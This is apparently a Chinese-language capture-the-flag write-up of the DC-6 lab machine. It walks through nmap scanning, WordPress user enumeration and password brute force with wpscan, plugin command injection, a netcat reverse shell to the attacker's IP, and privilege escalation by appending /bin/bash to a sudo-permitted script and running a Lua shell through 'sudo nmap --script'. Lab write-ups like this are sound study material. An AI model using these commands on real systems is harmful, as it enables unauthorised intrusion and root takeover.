DC-6

信息搜集



nmap -sV 192.168.114.0/24



nmap -A 192.168.114.148

这里开了80和22端口,其中80端口是Apache服务,并且显示未遵循重定向到http://wordy/,DNS服务器无法解析该域名,无法直接访问80端口。我们需要在hosts文件里面添加ip和域名。

C:\Windows\System32\drivers\etc\hosts

这样之后就可有正常访问80端口了。



扫描目录,发现了一个登录的文件

访问wp-login.php

爆破



这个网站用的CMS试wordpress

BP爆破账号密码没有爆破出来,上网搜了一下wordpress的漏扫工具是wpscan。

用wpscan来枚举用户,wpscan --url http://wordy/ -e,然后把这几个用户名保存下来。

作者最开始提示用kali自带的字典rockyou.txt导出包含k01的密码导出来的字典爆破,不过有些kali没有自带这个wordlists文件夹,可以通过命令下载sudo apt install wordlists

解压字典密码gunzip /usr/share/wordlists/rockyou.txt.gz /usr/share/wordlists/rockyou.txt

然后拿到密码cat /usr/share/wordlists/rockyou.txt | grep k01 > pwd.txt

爆破wpscan --url wordy -U user.txt -P pwd.txt

mark / helpdesk01

拿跑出来的账号的密码登陆后台。



前面的这个介绍一直在将安全的插件,这个插件可能存在命令执行。

再测一下,确定是命令执行。

反弹shell,但是前端长度限制,用bp抓包重放

nc 192.168.114.134 7777 -e /bin/bash

提权

装有python。

获取交互式shellpython -c "import pty;pty.spawn('/bin/bash')"



查找具有suid的权限程序find / -user root -perm -4000 -print 2>/dev/null,没办法提权



到处翻翻在home发现了点东西,得到了graham的密码。

su命令切换到graham下



sudo -l查看当前用户的权限,可以以jens 用户权限执行backups.sh

以jens身份执行反弹shell脚本,反弹回jens的shell,cd /home/jens

写入/bin/bash,执行脚本,然后切换到jens的shell,echo "/bin/bash" >> backups.sh

sudo -u jens ./backups.sh



这里可以看到可以用root权限执行nmap,所以可以使用nmap提权

将提权代码写入一个文件,然后用nmap执行。

echo "os.execute('/bin/bash')" > getshell

sudo nmap --script=getshell



成功拿到root权限,拿到flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号